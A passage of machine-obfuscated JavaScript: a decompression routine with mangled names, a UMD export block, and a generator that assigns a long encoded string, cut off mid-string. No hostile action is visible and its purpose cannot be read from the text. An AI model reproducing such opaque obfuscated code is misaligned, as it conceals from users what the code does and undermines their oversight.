r4LTns[0x4]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xd]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];G3vViJ=YRNqeR_(L8yyGQ);break;case r4LTns[0x1]:return \"\"}for(SglrmCl[r4LTns[0xb]]=G3vViJ,dRan76w=G3vViJ,BixR3y.push(G3vViJ);;){if(jNgIaO.index>fmMhGm[r4LTns[0x2]])return \"\";for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],j5DSXv),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];switch(G3vViJ=L8yyGQ){case r4LTns[0x2]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xc]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];dVARo3(SglrmCl[BckT2q++]=YRNqeR_(L8yyGQ),G3vViJ=BckT2q-r4LTns[0x4],n73PjnE--);break;case r4LTns[0x4]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xd]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];dVARo3(SglrmCl[BckT2q++]=YRNqeR_(L8yyGQ),G3vViJ=BckT2q-r4LTns[0x4],n73PjnE--);break;case r4LTns[0x1]:return BixR3y.join(\"\")}if(r4LTns[0x2]==n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),SglrmCl[G3vViJ])OIOISam=SglrmCl[G3vViJ];else{if(G3vViJ!==BckT2q)return r4LTns[0x7];OIOISam=dRan76w+dRan76w.charAt(r4LTns[0x2])}dVARo3(BixR3y.push(OIOISam),SglrmCl[BckT2q++]=dRan76w+OIOISam.charAt(r4LTns[0x2]),dRan76w=OIOISam,r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++))}},r4LTns[0xb])};return fmMhGm[r4LTns[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==sMPp9h[\"wgxnqS\"]&&sMPp9h[\"pXfrmG\"].amd?sMPp9h[\"pXfrmG\"](function(){return XCuJrb}):r4LTns[0xf]!=sMPp9h[\"R_iYPS8\"]&&r4LTns[0x7]!=sMPp9h[\"Gr7H3f7\"]?sMPp9h[\"Gr7H3f7\"].exports=XCuJrb:r4LTns[0xf]!=sMPp9h[\"wS40LN\"]&&r4LTns[0x7]!=sMPp9h[\"z6LYQ3y\"]&&sMPp9h[\"z6LYQ3y\"].module(r4LTns[0x10],[]).factory(r4LTns[0x10],function(){return XCuJrb}),fmMhGm=void 0x0,function(...YRNqeR_){var t3lmzI,dRan76w;function*L8yyGQ(dRan76w,L8yyGQ,AktVk1={hp1kft:{}}){while(dRan76w+L8yyGQ!==0x51)with(AktVk1.JGT5lZ0||AktVk1)switch(dRan76w+L8yyGQ){case L8yyGQ- -0x150:case-0x6a:dVARo3(AktVk1.JGT5lZ0=AktVk1.ULnteld,dRan76w+=-0x243,L8yyGQ+=0x228);break;case AktVk1.hp1kft.YQOt11+-0x85:case 0x60:case-0xc8:dVARo3(YRNqeR_[r4LTns[dRan76w+0xdb]]=r4LTns[0x2],YRNqeR_[r4LTns[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7026\u4026\u01F0\u0F60\u2AA1\u1C27\u682D\u703A\u204F\x85\\x76\xA4\u0110\u05B0\u06C0\u10E0\u24A0\u156C\u0328\x80\u0502\\x2e\u2029\u403E\u2026\u4034\u2025\u6023\u4A60\u03F4\u5320\u1559\\x4f\u3A62\u5C20\u4470\xF8\\x25\u35F0\u0273\u0BC4\u0D88\u48EF\u4760\u05A0\u23A0\u2B4E\u2120\u0591\xD6\u2E21\u3E21\u1E20\u0779\u3546\u1670\u2E60\u01B0\u03A8\u01CC\u30CC\u5A20\u36A0\u10A0\u0F88\u4545\u210A\u0420\u5220\u1120\u20CC\u59B9\\x25\u6815\u4823\u7821\u4E20\u2320\u1BA2\u512C\u0AAA\u64E0\u4021\u4421\u0D16\u5A20\u1ED0\u5040\u0388\u67F4\u0423\u2821\u3AE8\u4991\u3E90\u11FD\u202C\u2612\u7C07\u076D\u3249\u2A06\\x32\u4A8E\u5522\\x23\u73D8\u01D8\u7CA5\u6696\\x29\u113C\u2AA0\u0547\u53D2\u5020\u5A7C\u4487\u3B5E\u2A30\u6555\u7990\\x2b\u06CC\u6264\u7C73\u11E8\u08C9\u6887\u1AE2\u5329\u189D\u070B\u1414\u0D84\u050F\u5061\u677F\u0547\u5A80\u3535\u1F60\u03BB\u0475\u065C\u2023\u5C20\u759C\u54E7\u6B55\u2187\u170D\u0BD9\u7E81\u0BE3\u2B58\\x6d\u3464\u4E40\u52F4\u1EEC\u57D0\xE6\\x24\u4279\u6910\u357A\u10A9\u21A1\u6F4A\u2028\u534B\u28E0\u7E78\u09F0\u40F2\u376A\u4C62\u50EC\u14F8\u0B21\u29C2\u082A\u0621\u3820\u3B49\u4D34\u7584\u762E\u4026\u3264\u7AE8\u57EA\u116C\u3505\u4225\u715C\u06DE\u1E00\u01B2\u7030\u18CA\u55F6\u48A5\u0D57\u11C9\u5285\u30EB\u7583\u6C95\u3EBC\u22BB\u0107\u1277\u62C7\u1CEC\u3BAB\u4758\u4374\u489E\u679A\u22A4\u292D\u11CA\u5069\u0ACA\u563B\u5119\u3BAA\u0173\u4450\u3D3F\u56C3\x95\u2475\u4145\u4085\u27F1\\x24\u49B2\u3FAA\u4CC1\u7650\u262A\u52B9\u65F8\u28A1\u2323\u7458\u2236\u7773\u68C2\u2FB2\u436B\u4829\u0D40\xC7\u3C69\u1AC9\u4771\u070A\u5640\u2FB7\u3DDA\\x3f\u4A89\u2191\u643E\u1DA2\u4B01\u4C5E\u1262\u7701\u7E5F\u4790\u532F\u0118\u24D7\u25B0\u6055\u01A1\u763D\u1740\u2A38\u0679\u082A\u4660\u2024\u5398\u352F\u0641\u6F55\u0449\u7D50\u6661\u794B\u0321\u6E57\u2764\u4F59\u6625\u283F\xB4\u3CAD\u26C0\u2550\u4625\u1850\u67E9\u672A\u4431\u6E35\u1680\u36D4\u2460\u493F\u05E1\u025F\u2201\u7E4C\u27C1\u185F\u47F1\u39BF\u01D5\u782F\u17C1\u0E50\u10B4\u205F\u2560\u3CC2\u06C1\u0E53\u04E0\u3C34\u65B1\u3244\u42B9\u7729\u1681\u792A\u44C1\u423F\u0429\u6F52\u6419\u582E\u4429\u7633\u64E1\u0644\u4441\u5244\u2541\u0646\u065C\u5C40\u41A1\u262A\u2611\u2C5F\u2431\u4447\u26A9\u4B2A\u4679\u244D\u0541\u522A\u5808\u34B7\u66A8\u569D\u47D0\u3A43\u4611\u4C2D\u20B8\u3546\u0429\u6248\u40B5\u0522\u4581\u0C55\u7630\u0D4A\u065D\u7A42\u57E0\u4F28\u0631\u47D0\u1759\u7937\u4171\u523B\u67F1\u634C\u1771\u4D51\u0400\u4944\u07E9\u7852\u06C1\u3E5B\u4560\u20DF\u4641\u4C50\u4798\u6049\u02B9\u1259\u05D9\u4350\u45A8\u5C56\u049D\u765B\u03F8\u2940\u4781\u6E29\u2BF5\u3221\u365D\u143D\u2168\u21D0\u43F9\u2252\u0E30\u3544\u2679\u425B\u40E9\u393E\u67E9\u4455\u0289\u0841\u2761\u6246\u0480\u5553\u21A1\u0E3E\u665C\u6B93\u45A8\u2750\u45E8\u3CC1\u4268\u1055\u0460\u1050\u65D8\u4E4E\u0610\u36D8\u4581\u0640\u4448\u7E69\u1441\u482D\u55D8\u5C27\u4AC9\u7D52\u0460\u3032\u2761\u40DD\u0171\u2656\u3610\u1041\u45B0\u194F\u41F1\u0A6A\u4561\u5437\u01F1\u6C44\u2301\u112D\u2071\u543F\u0159\u2C3E\u65E0\u24DC\u0DC9\u282D\u1638\u1FB5\u1581\u4850\u65A9\u7A4C\u2009\u5234\u6491\u5244\u46A8\u4A42\u01F0\u5727\u21F1\u40C7\u2301\u2847\u2431\u1D5B\u40B4\u7537\u0580\u54D7\u6D09\u7A37\u6681\u055B\u45E0\u205E\u4689\u47C3\u0759\u7A5F\u4201\u7635\u2321\u424D\u01C8\u5C51\u7791\u5443\u06C0\u54C0\u4164\u7B55\u0531\u4359\u0269\u0E23\u24A9\u69C3\u45C2\u3523\u26E0\u169B\u05E0\u3CD1\u0368\u6951\u04B1\u6A43\u46D1\u3138\u3708\u534E\u0449\u7649\u4639\u7E4A\u044B\u01D5\u07D0\u0A2B\u51F0\u7549\u4171\u2535\u1639\u1243\u0169\u015B\u0400\u3040\u46E1\u0854\u25DC\u12D4\u426E\u1CC1\u2661\u4E37\u4320\u5359\u6760\u5328\u32A0\u34DF\u40B9\u422B\u5541\u764C\u26E0\u7C47\u4809\u7652\u04C1\u0C5B\u0335\u7D2A\u51F1\u3714\u26E1\u2189\u45E0\u56C3\u34A8\u0148\u21B0\u513C\u0ABB\u5E34\u3318\u2063\u0E49\u40A0\u1E65\u40B2\u03E9\u2C2A\u31FC\u1122\u1351\u5A16\u3E64\u2649\u4480\u442F\u406B\u0FC1\u0437\u61F0\u1921\u3844\u586A\u0F24\u048B\u0758\u7B2D\u104D\u6CE1\u5127\u4192\u1820\u555F\u4322\u3BA1\u3672\u0630\u3AAB\u38E0\u1C98\u2927\u38C6\u0AB3\u5E4C\u22FC\u38A4\u085A\u5680\u492F\u4839\u2B61\u0238\u302C\u1FE2\u1C50\u03D8\u20A0\u2082\u0730\u48A2\u0CD4\u0960\u1A3F\u1169\u5DA2\u1C55\u0160\u1261\u6879\u0428\u32AC\u70E0\u42C8\u21AD\u1099\u1743\u7A57\u2240\u0F24\u1454\u465C\u4C02\u0C56\u4149\u622F\u386E\u07A0\u6940\u22F0\u3367\u6851\u2320\u58AA\u204E\u4269\u3822\u588D\u1640\u6BC3\u4240\u0BC1\u50EC\u0368\u1E22\u50A4\u0C51\u242C\u01D0\u1D20\u1FD8\u434C\u2A25\u182D\u0970\u4EC0\u2442\u60A0\u34B1\u0122\u1720\u4E40\u43BC\u0EA1\u2564\u0182\u5F23\u64A0\u2700\u2739\\x5c\u2560\u7435\u13A8\u0F26\u0C8D\u35A8\u6EA3\xBD\u0B85\u4334\u5469\u1F42\u482C\u78C4\u28A1\u3A9C\u4740\u2F28\u2917\u28A0\u0BB8\u01A1\u07A6\u482F\u1198\u2924\u0449\u4530\u5328\u20C6\u0D60\u21BD\u0214\u14E1\u429F\u2330\u3225\u789D\u02B8\u7CA8\u7119\u05E1\u763C\u4182\u0543\u2458\u42E8\u0DC1\u5491\u03F8\u3AAA\u1919\u07E1\u40AF\u41F6\u31A3\u6C4F\u68C8\u3B21\u287C\u4630\u5C2B\u404A\u4620\u7C3C\u7210\u1883\u4E46\u03DC\u2223\u1449\u46E0\u3DAE\u442D\u0C01\u0224\u70A2\u0312\u42AC\xC4\u1565\u3030\u6690\u712F\u30EE\u0DF1\u7830\u10DE\u0D6A\u085E\u43D8\u2FA6\u3495\u06C5\u68A8\u090A\u0881\u543F\u51D3\u1D02\u1549\u02FC\u2DE2\u5250\u2D21\u34AD\u08D4\u0321\u0122\u2938\u1FC0\u68D9\u0404\u1541\u5A8C\u0770\u096D\u091A\u093D\u7D2B\u5370\u10A3\u4E5A\u43DC\u3A24\u0430\u6348\u63E6\u1497\u2D1D\u467C\u7208\u1910\u255E\u20CA\u30A2\u7C52\u6140\u6C29\u0905\u60C1\u4238\u2130\u1DE3\u062D\u5330\u02A3\u309F\x88\u4C2E\u704A\u0A94\u533E\u61A6\u1DE2\u225A\u4174\u0887\u398E\u7780\u4B30\u1502\u011D\u5132\u2044\u5D23\\x53\u040C\u64A7\u6150\u0758\u63E7\u58A1\u0841\u0F77\xE5\u0562\u7045\u0418\u0945\u4285\u47C0\u6FBF\u48BD\u0F20\u34B4\u4045\u14DA\u684F\u408D\u3B22\u787C\u0268\u1028\u08E8\u0860\u4F37\u54C6\u0176\u40D4\u432C\u3201\u6869\xE1\u010A\u104A\u0233\u0832\u41F8\u07B0\u6D41\u0250\u0361\u2879\u0620\u63EC\u5E75\u0871\u6221\u20EA\u0273\u3A4E\u0328\u0F41\u6F1E\u4098\u4629\u68D8\u0EE1\u4E2C\x8D\u0943\u165F\u4118\u2223\u7061\u074A\u422E\u6032\u4F80\u5334\u4138\u1703\u703F\u0408\u3126\u6024\u36A8\u06AB\u48D9\u0E90\u1221\u2208\u07A3\u0F2D\u50C4\u2227\u587D\u171A\u692E\u5547\u09A1\u1426\u49FC\u0762\u05A8\u020C\u13E4\u449E\u47E8\u24AA\u209B\u1601\u5D3D\u4164\u1A40\u6D54\u4250\u22B4\u2030\u06C0\u2B25\u230C\u0A61\u3826\u4944\u17E1\u382F\u7381\u0886\u4878\u2FE8\u508D\u6A32\u4BA0\u7B2F\u41F8\u0AB0\u202E\u42D0\u28A4\u609D\u2620\u2344\u3592\u4309\u6826\u5128\u0C03\u3A4B\u755C\u2125\u084F\u0144\u4425\u607C\u0D40\u2EB9\u6116\u1AC6\u6E5B\u434C\u24A5\u182C\u0CE0\u5128\u20AF\u4CA0\u2EBD\u4130\u1B22\u3043\u7354\u0422\u4C87\u5758\u73AF\u68DE\u3D01\u1138\u308A\u1107\u5442\u028E\u5EEA\u62EE\u4760\u13A8\u082A\u3239\u4020\u0CE0\u0A20\u555B\u6330\u0AA6\u54F4\u06A8\u2A63\u011A\u0308\u6036\u2130\u06F2\u7C3F\u0160\u2B11\u5A41\u01C4\u3545\u4B7E\u0EC1\u3736\u2164\u0542\u1F2C\u0240\u02A1\u1B32\u24C0\u77AF\u20C4\\x62\u5E30\u616C\u5F63\u6C59\u6240\u2E60\u286C\u04A8\u156C\u0118\u0357\u243F\u1184\u0562\u442F\u1414\u2404\u3E64\u0264\u1829\u0873\u0670\u5B51\u0189\u5CA3\u0150\u61B4\u30A5\u0DE7\u05D8\u4328\u561A\u09F1\u2396\u7122\u14A1\u2A52\u0364\u09E1\u4DC9\u465C\u45EA\u4089\u0649\u2382\u31FE\u1F60\u7449\xA0\u0AA5\u0DE9\xB4\u27A3\\x74\u4371\u6E34\u36C0\u16A3\\x51\u0250\u2322\u43E4\u0798\u2F2E\u7A07\u07D1\u6F26\u3680\u0D27\u4855\u028E\u4CFA\u3C4F\xB8\u68A8\u1089\u0352\u1854\u0FA8\u0F80\u196C\u6E5E\u3A24\u1462\u07C0\u622F\u27B2\u0ABD\u707B\u5075\u1121\u2943\u765E\u1411\\x71\u5E38\u77AE\u78E3\u0BB1\u7A30\u2E6E\u1BC2\u6769\u1340\u0DFC\u207F\u03C8\u1AA8\u7C54\u4601\u6F34\u619C\u1122\u582D\u125E\u3122\u4050\u04A8\u19D8\u2823\u2FF0\u6927\u20E5\u1B23\u75F2\u2144\u1560\u4080\u24F5\u51D9\u685A\u7064\u5DB4\u3716\u0270\u1424\u534C\u3AA3\u1471\u592C\u7C22\u505C\u4C69\u0526\u37E4\u1923\u3A4F\u42B0\u2CA5\u4439\u59C4\u5420\u50E0\u4C99\u4E34\u220C\u0F8F\u6C39\u22B8\u1964\u3E41\u6D3B\u5C2E\u78E0\u4320\u4F3D\u4125\u7AA2\u582F\u03CD\u3222\u5439\u5B10\u742C\u5918\u0E61\u7D24\u1966\u67B3\u784F\u42B8\u1561\u5C5D\u5E24\u77A9\u691D\u0220\u5C39\u3460\u2C23\u7C4F\u4250\u3225\u4839\u5D50\u4926\u50A6\u03F9\u239E\u4034\u07B3\u641A\u4408\u0CFC\u0847\u4088\u7224\u0DD7\u0A57\u1828\u7ECA\u1E01\u7825\u0A64\u18FE\u2DBA\u41C4\u3AAB\u5AF8\u5DF0\u0A37\u0DDA\u1AA2\u46EE\u434A\u3042\u67C8\u7C60\u1A6E\u20B3\u1CA0\u1821\u722C\u6DAF\u0C00\u2AA1\u4023\u221A\u0120\u51D1\u1C5A\u0138\u0C50\u14A3\\x54\u4086\u6370\u14A7\u642C\u0148\u0830\u6CE4\u204F\u1C6A\u2268\u0C94\u3035\u7D38\u07DE\u75C0\u15DD\xEA\u0D40\xA0\u4A5A\u4212\u08A0\u6025\u5C2F\u1045\u0960\u2115\u0DAB\u50DA\u6758\u0964\u0BC4\u21DA\u0E60\u32A4\u142A\u65C3\u63E0\u32A7\u1054\u2046\u042E\u4420\u345E\u215E\u6D30\u04E1\u4DAF\u01F9\u6860\u6B24\u1057\u2063\u0148\u0825\u4849\u6E14\u0CA0\u2F23\u1440\u41DA\u0716\u4421\u1255\u0210\u0FB6\u5B01\u4DB8\u4338\u0320\u61A4\u2BAF\u6DFE\u0CE0\u2A61\u3E24\u5086\u6EA0\u27A5\u5C51\u1E1A\u0328\u3DD4\u382A\u21EE\u0370\u2827\u5853\u6D30\u0370\u1023\u0A4B\xEA\u0520\u5C25\u0DD4\u40B2\u0388\u47E1\u722C\u0175\u63E0\u6DE7\u602F\u40A6\u0AA0\u1763\u243E\u399C\u03E0\u4427\u2828\u0135\u4EC0\u7526\u2082\u01E8\u1388\u77A6\u4842\u021C\u0550\u3021\u124D\u116E\u6AE0\u3115\u3D50\u01E4\u1FB0\u27A1\u1C2F\u1072\u03E8\u1265\u0DAD\u5170\u0E40\u58A2\u4037\u4188\u66CE\u3AA7\u5841\u0118\u0EC0\u7F21\u4DD4\u41C8\u0620\u7221\u525D\u4184\u0DBE\u5607\u6050\u1068\u2550\u0521\u4DB5\u2072\xC0\u39D3\u6CB2\u202D\u05B2\u77D4\u7440\u1DAB\u6600\u4397\u084E\u20AF\u63A1\u77A3\u65CF\u41F4\u0A80\u19D4\u7A2D\u20EA\u0830\u58A2\u27C2\u016C\u0F10\u09A1\u3628\u01A6\u1611\u47E6\u025A\\x45\u02AA\u4425\u085E\u21B6\u0B30\u49B6\u382C\u6C6B\u667E\u0B14\u3C82\u0124\u02D0\u7C25\u503C\u7966\u6E40\u2629\u525A\\x38\u4356\u4723\u1422\u6DA0\u0B30\u34A0\u5BB3\u6113\u097C\u7394\u204D\u01C8\xC0\u6221\u7855\u6327\u6116\u482C\u447D\u02BE\u0B5A\u6C21\u4058\u1D30\u0C28\u6EA6\u1035\u11A8\u0620\u6EA1\u4DB8\u5034\u14CA\u032E\u3846\u01FE\u2EE0\u6EA6\u202C\u6C7D\u0D60\u13A4\u1040\u408C\u0670\u6221\u403D\u39A0\u0870\u2C15\u104F\u40F2\u0C50\u0D97\u53B3\u6123\u0860\u6FA5\u76D9\\x72\u0D30\u68A1\u4DC6\u6D16\u094E\u4E6D\u0DAA\u21FE\u07C9\u5BA6\u1040\u5DC1\u02EC\u7526\u3856\u7DD1\u667A\u61A2\u24D8\u413F\u0234\u0426\u0C80\u7D8E\u0368\u0526\u745D\u1D18\u0FA0\u4EA7\u6055\u01F1\u1806\u4C20\u73C1\u51A6\u09D2\u24A7\u3857\u1C2D\u0AC6\u3522\u2C78\\x70\u4308\u1B22\u785D\u4CEA\u0320\u596C\u2059\xBE\\x34\u176E\u64BF\u2D3F\u0510\u38F2\u4027\u63EE\u0600\u6025\u7851\u7184\u0EA0\u51D7\u3822\u40B5\u1A40\u1D21\u4282\u01A6\u0918\u6725\u5134\\x3a\u01A9\u3164\u382A\u4052\u1226\u4422\u7834\u603A\u03E8\u4FD3\u6C2C\u6DD3\u4BE9\u4115\u304C\u4116\u61D0\u14A7\u205E\\x60\u0320\u6168\u6464\u01E9\u0A40\u19D6\u744B\u2880\u0E40\u34A6\u4DB5\u7CD8\u0B60\u32A4\u445E\u03D0\u1EC0\u63E4\u2A9A\u0157\u0FB0\u5F21\u522F\u11A3\u02A1\u0521\\x5c\u48D8\u07D0\u0522\u5FCC\u41AF\u0E61\u5623\u2447\u203F\u6918\u56E6\u025B\xE0\u0D91\u03A1\u1DAA\u51D0\u0211\u7D24\u483A\u2040\u0770\u7525\u502C\u6C40\u6BB0\u47E6\u085B\\x2c\u1B60\u5197\u105F\u42D9\u1940\u1025\u5222\u421A\u0164\u4424\u3A6A\u4182\u0D40\u7B26\u065E\u5D90\xC0\u3DA5\u302E\u406F\u27E0\u3DD7\u7446\\x7d\u036C\u4825\u0DCB\u0170\u08C4\u1562\u7841\\x52\u035E\u4A21\u574E\u01EE\u01B0\u0706\u104F\u655D\u1610\u1263\u6C41\u2116\u0EC0\\x42\u7C52\x8A\u0D3C\u7A25\u482E\u40DE\xC0\u5C24\u2943\u707D\u0A58\u3DA3\u0A46\u6529\u2214\u4421\u164E\u20D6\u06C1\u2FA6\u3ED0\u11A4\u45C8\u2FA4\u7451\u01AF\\x36\u3162\u5226\u2216\u0100\u5A23\u0A4D\u594C\u6F80\u2824\u4453\u4098\u0B0A\u4AAA\u4C38\u5190\xF0\u6063\u0A37\u616C\u0EC0\u17C6\u4845\u01F2\u0E79\u0265\u5C34\u2DB4\u5569\u5BA2\u3C34\x8B\u6CE0\u4FC1\u6845\u0142\u0918\u1D26\u6D3D\u02A6\u6388\u1B81\u58C2\u01F0\u06B0\u1824\u565E\u41D0\u06AC\u0964\u6037\u4099\u0930\u1354\u2CDD\u2C8A\u0840\u6922\u5456\u7C75\u0510\u6D33\u79B5\u113E\u1718\u4924\u143D\u204C\u6D61\u7C25\u7559\u61C6\u5B55\u61A3\u2959\u61D0\u0C20\u6922\u3C58\u109F\u22D8\u5623\u7041\\x25\u2141\u7EA2\u4036\u14B2\u0A40\u1AA7\u1C24\u01CF\u1870\u4424\u7441\u59EE\u0C40\u5421\u402B\u6BBC\u0568\u01C9\u582C\\x63\u0DA0\u2AA5\u105A\u407E\u5050\u6A24\u3E52\u6124\u0600\u45F4\u5055\u0C89\u0F39\u33A4\u2021\u4898\u0120\u10E7\u3847\u213E\u4148\u09A6\u104D\u61C0\u0238\u47C5\u7AB8\u0210\u025E\u5F27\u5042\xFE\u4670\u6022\u784D\u61F3\u18A0\u09A0\u1F55\u0144\u0D45\u304E\u2C53\u4122\u4B90\u4724\u2ECC\u142B\u29F0\u7A21\u6852\u0182\u0BB1\u6EA5\u7CD9\u6186\u2830\u0FEA\u782F\u0210\u01E9\u27A3\u1432\u0171\u1742\u5CA7\u7A3A\u1948\u0F80\u4123\u407D\u487E\u5880\u58A4\u1B3E\u44E0\u0238\u1AB2\u523D\u20E0\u04B0\u6721\u1C2B\u6B90\u0CD0\u2AA2\u522F\u11C4\u0A96\u1056\u3838\u5164\u0880\u3E25\u2047\u632A\u0C20\u7A24\u185E\u2142\u0F10\u24B7\u6046\u01B8\u0B40\u1AA1\u3A50\u41B5\u1148\u6FAE\u3841\u2101\u6A60\u0B57\u202E\u41EE\u0930\u1A65\u4444\u40DE\u0368\u6C27\u745A\u4084\u0918\u4C52\u2063\u20EF\xC0\u47E7\u45AD\u50EA\u0510\u2735\u5050\u6210\u02C1\u58A2\u242F\u0188\u0308\u1526\u5034\u61F7\u2E90\u0B23\u6C37\u4210\u0A56\u1C02\u5444\u20B2\u0C98\u6624\u61CB\u70D8\u03E8\u4A22\u5259\u61CA\u2C50\u40A6\u3850\u6046\u0320\u23A7\u7AC4\u41BC\u0CD0\u5CA4\u014C\u0572\u5C20\u10E4\u1837\u406E\u0960\u4426\u742A\u213C\u0150\u1A63\u1458\u6039\u58E0\u6121\u2837\u010A\u0C20\u3A83\u5427\u5C34\u0D84\u3DA3\u5350\u35F0\u045A\u0FCD\u40A6\u0C72\u0FA0\u1E25\u4440\u6CB1\u1220\u5BA6\u024D\u6200\u6315\u4EA0\u3441\u4148\u0120\u1823\u703A\u1982\u03E8\u7D25\u604C\u2178\u0D30\u0CA0\u6A51\u0210\u0B30\u3160\u011A\u40D5\u6A80\u5BA5\u2059\u7A6F\u0150\u5126\u1024\u61C5\u08A0\u6226\u104F\u4060\u0D30\u308C\u3043\u6978\u02C8\u3995\u1053\\x71\u62AD\u17AF\u7841\u40CA\u09F0\u5A27\u169B\u4040\u0DF0\u5CA5\u549F\u066E\u0951\u7CC1\u41C2\u0116\u0150\u1E20\u285E\u41DA\u0CD0\u7E38\u4C2B\u502A\u63E8\u58A0\u345F\u06C6\u05E0\u0827\u3C5C\u7075\u05C3\u2E22\u4C25\u7A09\u4FC0\u49CA\u6C41\u0188\u1336\u4611\u122A\u512A\u0BA0\u4722\u7830\u4170\u2830\u24A5\u0244\u207D\u0550\u7223\u0A47\u63D0\u0B40\u6C24\u304B\u0212\u0D72\u6181\u702E\u411F\u4C14\u4422\u4C2E\u41F0\u0308\u15ED\u2050\u10B8\u5FB0\u6367\u503A\u2178\u08B3\u2285\u7324\u6063\u0370\u5A29\u1C3F\u466B\u0C60\u6025\u506A\u41D0\u084C\u3021\u2A4E\u2708\u12B0\u5883\u6C54\u41F0\u03E8\u5926\u1CDE\u20E0\u030D\u2827\u0840\u1460\u0670\u54D5\u204E\u21E8\u0C40\u7A25\u505F\u40D1\u2D48\u2AA5\u0843\xE5\u0B59\u7524\u1C3D\u20C9\u02B0\u31B4\u204C\u218C\u6220\u3071\u5A2A\u40F2\u5F60\u166D\u5C2A\u4178\xF0\u14A2\u3C4E\xD2\u6F60\u1A64\u1432\u20A5\u6B0A\u1820\u4C5F\u4178\u06AC\u7A24\u1056\u0122\u0D55\u1524\u7432\u12E5\u0B90\u0967\u3845\u0192\xF0\u47C1\u21D5\u01E4\u0164\u22A4\u6E2F\u2D2C\u03E8\u27A7\u4A64\u42E7\u5FF0\u7EA7\u6034\u0930\u0930\u2C66\u1E49\u4210\u0388\u6568\u4C5F\u21AF\\x2e\u2853\u235B\\x3a\u0856\u29A5\u5933\u6060\u2B60\u79CC\u1448\u413E\u3C60\u07A7\u145E\u2117\u29DC\u0C36\u3053\u40E7\u1F10\u29A2\u1309\u41EE\u2FF0\u7201\u7031\u17AF\u0BB0\u65A4\u182E\u406E\u0A40\u3483\u62AA\u4144\u0485\u4256\u48E9\u4A72\u0373\u5C20\u1693\u01DA\u0B30\u5326\u3052\u61C4\u0B23\u72EC\u1737\u4196\u4EE0\u7E0F\u7853\u01E8\u09A5\u63E6\u102E\u23B8\u0C20\u29A4\u1F92\u60CE\u3C50\u2C52\u7844\u2147\u09A0\u058B\u7135\u120C\u0220\u5CA3\u244D\u01E4\u06AC\u5127\u5D83\u6BBE\u5E10\u2A67\u64E9\u12F2\u0315\u7EA0\u4A32\u3E14\u07E0\u2079\\x4f\u4910\u0320\u1563\u234D\u01C2\u095E\u4EE4\u443A\u199C\u0FB0\u5A27\u0B49\u40CE\u0222\u7C46\u6059\u01AF\u04B0\u3484\u20FF\u16C0\u06F1\u17C9\u1229\u11E4\u0520\u13A3\u5D2B\u6A83\u1BA0\u6E46\u602A\u2148\u0220\u4424\u286D\u20FB\u1C00\u1CF5\u7FC3\u716C\u0290\u48A4\u5CC3\u695E\u6EA0\u4A25\u2CA4\u178F\u4A40\u2823\u702B\u505D\u38A0\u2824\u504E\u01CC\u6595\u49F9\u714F\u407E\u5125\u6EA1\u5422\u7B0A\u06AC\u6122\u3C43\xC6\u06B0\u2AA1\u525E\\x6e\u5E74\u73CC\u444C\u4217\u5F80\u4923\u464B\u46A3\u3696\u34B5\u5F5E\u769E\u5568\u5BA6\u605A\u05DA\u050C\u1B64\u385E\u018E\u0B49\u48A6\u1E41\u406D\u3D30\u3E27\u3C75\u3816\u61CC\u4621\u1B84\u2718\u6281\u503D\u184D\u03A1\u0566\u32A2\u5737\\x45\u0ADC\u1361\u5258\u4168\u0770\u2C71\u29C3\u703A\u02C8\u40A4\u742F\u466E\u02B0\u1B66\u742E\u40DF\u0670\u07A5\u5040\u1099\\x44\u5A5F\u7824\u51A0\u0FF0\u5BA3\u5448\u41B8\u0CB2\u5C22\u3C4E\u44C2\u3AD1\u7124\u784E\u21D8\u70CA\u4C69\u2447\u21F8\u0B67\u3DA6\u442B\u51B8\u0290\u7C26\u409D\u2CDC\u0320\u68A2\u2429\u620B\u462A\u5F24\u603B\u0652\u0A40\u1B62\u4C41\u407D\u0147\u24B4\u502E\u4075\u07B0\u11C5\u51E1\u7DC2\u0860\u42A1\u2824\u5188\u7C93\u79A0\u4A4B\u01FE\u0B22\u6726\u382A\u221A\u0388\u27A1\u2423\u2130\u0103\u3CEC\u2D03\x98\u0